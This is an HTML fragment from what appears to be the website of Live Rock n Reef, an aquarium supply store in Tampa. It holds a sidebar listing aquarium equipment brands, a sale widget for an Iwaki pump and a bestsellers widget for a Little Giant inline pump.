</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-teco-246-1.html" title="Teco" style="padding-left: 15px;">Teco</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultum-nature-systems-242-1.html" title="Ultum Nature Systems" style="padding-left: 15px;">Ultum Nature Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydros-214-1.html" title="Hydros" style="padding-left: 15px;">Hydros</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydrospace-222-1.html" title="Hydrospace" style="padding-left: 15px;">Hydrospace</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-icecap-58-1.html" title="IceCap " style="padding-left: 15px;">IceCap </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ink-bird-217-1.html" title="Ink Bird" style="padding-left: 15px;">Ink Bird</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-inland-craft-138-1.html" title="Inland Craft" style="padding-left: 15px;">Inland Craft</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-innovative-marine-134-1.html" title="Innovative Marine" style="padding-left: 15px;">Innovative Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-instant-oceanmarineland-99-1.html" title="Instant Ocean/Marineland" style="padding-left: 15px;">Instant Ocean/Marineland</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-iwaki-pumps-60-1.html" title="Iwaki Pumps " style="padding-left: 15px;">Iwaki Pumps </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jbj-lighting-107-1.html" title="JBJ Lighting" style="padding-left: 15px;">JBJ Lighting</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-john-guest-80-1.html" title="John Guest" style="padding-left: 15px;">John Guest</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jw-pet-company-156-1.html" title="JW Pet Company" style="padding-left: 15px;">JW Pet Company</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kamoer-204-1.html" title="Kamoer" style="padding-left: 15px;">Kamoer</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kessil-153-1.html" title="Kessil" style="padding-left: 15px;">Kessil</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-klir-205-1.html" title="Klir" style="padding-left: 15px;">Klir</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallen-zucht-93-1.html" title="Korallen-Zucht" style="padding-left: 15px;">Korallen-Zucht</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallin-106-1.html" title="Korallin" style="padding-left: 15px;">Korallin</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kordon-143-1.html" title="Kordon" style="padding-left: 15px;">Kordon</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-la-motte-37-1.html" title="La Motte" style="padding-left: 15px;">La Motte</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-larrys-reef-services-229-1.html" title="Larry's Reef Services" style="padding-left: 15px;">Larry's Reef Services</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lees-150-1.html" title="Lee's" style="padding-left: 15px;">Lee's</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lifegard-aquatics-38-1.html" title="Lifegard Aquatics" style="padding-left: 15px;">Lifegard Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-little-giant-97-1.html" title="Little Giant" style="padding-left: 15px;">Little Giant</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-live-rock-n-reef-48-1.html" title="Live Rock N Reef" style="padding-left: 15px;">Live Rock N Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lumatek-92-1.html" title="Lumatek" style="padding-left: 15px;">Lumatek</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mag-float-9-1.html" title="Mag Float" style="padding-left: 15px;">Mag Float</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-magnavore-magnets-10-1.html" title="Magnavore Magnets" style="padding-left: 15px;">Magnavore Magnets</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marcorocks-235-1.html" title="MarcoRocks" style="padding-left: 15px;">MarcoRocks</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mardel-162-1.html" title="Mardel" style="padding-left: 15px;">Mardel</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marineland-reef-103-1.html" title="Marineland Reef" style="padding-left: 15px;">Marineland Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marinepure-221-1.html" title="MarinePure" style="padding-left: 15px;">MarinePure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-matrikx-carbon-81-1.html" title="Matrikx Carbon " style="padding-left: 15px;">Matrikx Carbon </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-maxspect-131-1.html" title="Maxspect" style="padding-left: 15px;">Maxspect</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-milwaukee-32-1.html" title="Milwaukee" style="padding-left: 15px;">Milwaukee</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-my-reef-creations-226-1.html" title="My Reef Creations" style="padding-left: 15px;">My Reef Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-national-fish-pharmaceuticals-151-1.html" title="National Fish Pharmaceuticals" style="padding-left: 15px;">National Fish Pharmaceuti...</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-natures-images-155-1.html" title="Natures Images" style="padding-left: 15px;">Natures Images</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-neptune-systems-1-1.html" title="Neptune Systems" style="padding-left: 15px;">Neptune Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-new-life-international-129-1.html" title="New Life International" style="padding-left: 15px;">New Life International</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nextreef-173-1.html" title="NextReef" style="padding-left: 15px;">NextReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nu-clear-145-1.html" title="Nu Clear" style="padding-left: 15px;">Nu Clear</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nuvo-194-1.html" title="Nuvo" style="padding-left: 15px;">Nuvo</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nyos-aquatics-176-1.html" title="NYOS Aquatics" style="padding-left: 15px;">NYOS Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ocean-nutrition-130-1.html" title="Ocean Nutrition" style="padding-left: 15px;">Ocean Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-oceanic-systems-110-1.html" title="Oceanic Systems" style="padding-left: 15px;">Oceanic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-omega-one-232-1.html" title="Omega One" style="padding-left: 15px;">Omega One</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-orphek-185-1.html" title="Orphek" style="padding-left: 15px;">Orphek</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ozotech-71-1.html" title="Ozotech" style="padding-left: 15px;">Ozotech</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pacific-sun-171-1.html" title="Pacific Sun" style="padding-left: 15px;">Pacific Sun</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pan-world-59-1.html" title="Pan World" style="padding-left: 15px;">Pan World</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-penn-plax-28-1.html" title="Penn-Plax" style="padding-left: 15px;">Penn-Plax</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-phoenix-53-1.html" title="Phoenix " style="padding-left: 15px;">Phoenix </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-piscene-energetics-231-1.html" title="Piscene Energetics" style="padding-left: 15px;">Piscene Energetics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-polyplab-152-1.html" title="Polyplab" style="padding-left: 15px;">Polyplab</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pond-king-74-1.html" title="Pond King " style="padding-left: 15px;">Pond King </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pondmaster-149-1.html" title="Pondmaster" style="padding-left: 15px;">Pondmaster</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proclear-aquatic-systems-223-1.html" title="Proclear Aquatic Systems" style="padding-left: 15px;">Proclear Aquatic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proline-aquatics-121-1.html" title="Proline Aquatics" style="padding-left: 15px;">Proline Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-r2-moonlights-67-1.html" title="R2 Moonlights " style="padding-left: 15px;">R2 Moonlights </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-radium-64-1.html" title="Radium" style="padding-left: 15px;">Radium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-real-reef-solutions-170-1.html" title="Real Reef Solutions" style="padding-left: 15px;">Real Reef Solutions</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-red-sea-39-1.html" title="Red Sea " style="padding-left: 15px;">Red Sea </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-brite-178-1.html" title="Reef Brite" style="padding-left: 15px;">Reef Brite</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-endurance-228-1.html" title="Reef Endurance" style="padding-left: 15px;">Reef Endurance</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-factory-237-1.html" title="Reef Factory" style="padding-left: 15px;">Reef Factory</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-gently-157-1.html" title="Reef Gently" style="padding-left: 15px;">Reef Gently</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-nutrition-179-1.html" title="Reef Nutrition" style="padding-left: 15px;">Reef Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-octopus-128-1.html" title="Reef Octopus" style="padding-left: 15px;">Reef Octopus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reefbreeders-219-1.html" title="ReefBreeders" style="padding-left: 15px;">ReefBreeders</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reeflo-pumps-2-1.html" title="Reeflo pumps" style="padding-left: 15px;">Reeflo pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rk2-systems-51-1.html" title="RK2 Systems " style="padding-left: 15px;">RK2 Systems </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rods-food-230-1.html" title="Rod's Food" style="padding-left: 15px;">Rod's Food</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rossmont-184-1.html" title="Rossmont" style="padding-left: 15px;">Rossmont</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rowa-usa-24-1.html" title="ROWA usa" style="padding-left: 15px;">ROWA usa</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-royal-exclusiv-218-1.html" title="Royal Exclusiv" style="padding-left: 15px;">Royal Exclusiv</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ruby-reef-208-1.html" title="Ruby Reef" style="padding-left: 15px;">Ruby Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-salifert-23-1.html" title="Salifert" style="padding-left: 15px;">Salifert</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-san-francisco-bay-brand-166-1.html" title="San Francisco Bay Brand" style="padding-left: 15px;">San Francisco Bay Brand</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-santa-monica-filtration-211-1.html" title="Santa Monica Filtration" style="padding-left: 15px;">Santa Monica Filtration</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-schuran-11-1.html" title="Schuran" style="padding-left: 15px;">Schuran</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sea-swirl-45-1.html" title="Sea Swirl" style="padding-left: 15px;">Sea Swirl</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seaside-aquatics-174-1.html" title="Seaside Aquatics" style="padding-left: 15px;">Seaside Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sedra-pumps-88-1.html" title="SEDRA pumps" style="padding-left: 15px;">SEDRA pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seneye-188-1.html" title="Seneye" style="padding-left: 15px;">Seneye</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sicce-usa-140-1.html" title="Sicce USA" style="padding-left: 15px;">Sicce USA</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-simplicity-199-1.html" title="Simplicity " style="padding-left: 15px;">Simplicity </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-spectra-pure-82-1.html" title="Spectra Pure" style="padding-left: 15px;">Spectra Pure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-square-d-electrical-44-1.html" title="Square D Electrical " style="padding-left: 15px;">Square D Electrical </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-starkled-117-1.html" title="StarkLed" style="padding-left: 15px;">StarkLed</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sunlight-supply-42-1.html" title="Sunlight Supply" style="padding-left: 15px;">Sunlight Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tetra-148-1.html" title="Tetra" style="padding-left: 15px;">Tetra</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-theiling-190-1.html" title="Theiling" style="padding-left: 15px;">Theiling</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-titan-r.o.-83-1.html" title="Titan R.O. " style="padding-left: 15px;">Titan R.O. </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tom-aquarium-12-1.html" title="Tom Aquarium" style="padding-left: 15px;">Tom Aquarium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tradewind-20-1.html" title="Tradewind" style="padding-left: 15px;">Tradewind</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-trigger-systems-111-1.html" title="Trigger Systems" style="padding-left: 15px;">Trigger Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-triton-241-1.html" title="Triton" style="padding-left: 15px;">Triton</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-eden-207-1.html" title="Tropic Eden" style="padding-left: 15px;">Tropic Eden</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-marin-85-1.html" title="Tropic Marin " style="padding-left: 15px;">Tropic Marin </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropical-science-bio-labs-181-1.html" title="Tropical Science Bio Labs" style="padding-left: 15px;">Tropical Science Bio Labs</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tunze-46-1.html" title="Tunze" style="padding-left: 15px;">Tunze</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-two-little-fishies-25-1.html" title="Two Little Fishies" style="padding-left: 15px;">Two Little Fishies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultralife-200-1.html" title="Ultralife" style="padding-left: 15px;">Ultralife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-underwater-creations-227-1.html" title="Underwater Creations" style="padding-left: 15px;">Underwater Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ushio-52-1.html" title="Ushio" style="padding-left: 15px;">Ushio</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-uv-lighting-68-1.html" title="UV Lighting " style="padding-left: 15px;">UV Lighting </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-v20-239-1.html" title="V20" style="padding-left: 15px;">V20</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-viaaqua-49-1.html" title="ViaAqua" style="padding-left: 15px;">ViaAqua</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-waterbox-197-1.html" title="Waterbox" style="padding-left: 15px;">Waterbox</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-won-brothers-29-1.html" title="Won Brothers" style="padding-left: 15px;">Won Brothers</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-x-10-products-47-1.html" title="X-10 Products " style="padding-left: 15px;">X-10 Products </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zeovit-122-1.html" title="ZeoVit" style="padding-left: 15px;">ZeoVit</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zetlight-189-1.html" title="Zetlight" style="padding-left: 15px;">Zetlight</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zoo-med-90-1.html" title="Zoo Med" style="padding-left: 15px;">Zoo Med</a>
</li>
		</ul>
	</div>
</div>
																		
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Sale Item<span></span></h3>
	</div>
	<div class="widget-content special-content">
		<!--// Start Hide Sale Item //-->
		<div class="saleb">
			<div class="sale_img"><a href="https://www.liverocknreef.com/catalog/0-to-800-gph-external-pumps/iwaki-wmd-15rlt-12-mpt-in-outlet-300gph-120v-7657.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_7657_thumb_WP-IKWMD15RLT.jpg&w=150" alt="Iwaki WMD-15RLT 1/2 MPT in outlet 300gph 120v " title="Iwaki WMD-15RLT 1/2 MPT in outlet 300gph 120v " /></a></div>
			<div class="sale_cont">
				<h2><a href="https://www.liverocknreef.com/catalog/0-to-800-gph-external-pumps/iwaki-wmd-15rlt-12-mpt-in-outlet-300gph-120v-7657.html">Iwaki WMD-15RLT 1/2 MPT in outlet 300gph 120v </a><br> <span class="price-old">$298.99</span> <span class="price-new">$254.39</span></h2>
				<div class="queue"></div>
			</div>
		</div>
		<!--// End Hide Sale Item //-->
		
	</div>
</div>

																		
																		<div class="widget widget-products">
	<div class="widget-title">
		<h3>Bestsellers<span></span></h3>
	</div>
	<ul class="product-list widget-content">
		<li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/0-to-800-gph-external-pumps/little-giant-2-mdqx-sc-inline-pump-8622.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_8622_LG2125-2.jpg&w=100" alt="Little Giant - 2-MDQX-SC Inline Pump"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/0-to-800-gph-external-pumps/little-giant-2-mdqx-sc-inline-pump-8622.html">Little Giant - 2-MDQX-SC Inline Pump</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$159.69</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li>
	</ul>
</div>
																	</div>
							</div>
						</div>
					</div>
				</main>
					</div>
		
		<footer>
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-about">
							<div class="logo logo-ft">
								<a href="https://www.liverocknreef.com/" title="Live Rock n Reef">
									<img src="images/uploads/footer_logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
							<div class="widget-content">
																<div class="info">
									<!--<p class="questions">Got Questions? Call Us!</p>-->
																												<p class="address">
											Tampa, FL
										</p>
																	</div>
							</div>
							<ul class="social-list" style="text-align: center;">
